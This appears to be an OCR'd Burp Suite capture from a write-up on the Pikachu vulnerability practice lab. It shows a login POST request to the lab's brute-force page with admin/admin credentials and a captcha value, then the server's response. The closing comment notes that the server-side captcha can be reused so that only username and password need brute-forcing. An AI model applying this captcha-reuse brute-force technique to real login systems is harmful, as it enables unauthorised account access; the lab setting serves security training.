 Request
Pretty Raw Hex \n
1 POST /vul/burteforce/bf_server.php HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.128:8086/vul/burteforce/bf_server.p
hp
8 Cookie: PHPSESSID=4uflf9bc7fdqnkusakpihth7m4
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 55
14
15 username=admin&password=admin&vcode=fd98zc&submit=
Login
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
暴力破解 > 验证码绕过(on server) 点一下提示~
Please Enter Your Information
Username
Password
验证码
fd98zc
Login
username or password is not exists ~
经过返回的内容发现，验证码只要是正确的就可以只对账号密码进行爆破